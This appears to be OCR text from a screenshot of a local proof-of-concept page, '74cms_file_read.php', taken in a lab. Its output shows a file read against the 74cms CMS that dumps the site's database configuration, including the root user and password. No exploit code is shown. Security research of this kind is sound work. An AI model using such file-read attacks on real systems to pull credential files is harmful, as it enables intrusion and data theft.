 127.0.0.1/74cms_file_read.php - 360极速浏览器 9.5
127.0.0.1/74cms_file_read.php
渗透相关 超强搜索工具 前后端相关 各种API 微米资料库 微信相关 pentestbox redis python 哔哩哔哩弹幕 https://quiz.i 嘀哩嘀哩，这 【洛天依原创 仿站工具箱 - PHP源码_PH PHP源码,
127.0.0.1/74cms_file_re
----------- url ------------
http://74cms.test/data/upload/avatar/1808/09/42d071e1f91eb2a3a7b1cf251c15d234.jpg
----------- data -----------
<?php return array ( 'DB_TYPE'=> 'mysql', 'DB_HOST'=> '127.0.0.1', 'DB_NAME'=> '74cms', 'DB_USER'=> 'root', 'DB_PWD'=> 'root', 'DB_PORT'=> '0', 'DB_PREFIX'=> 'qs_', 'DB_CHARSET'=> 'utf8' );
结果
零组资料文库
先知社区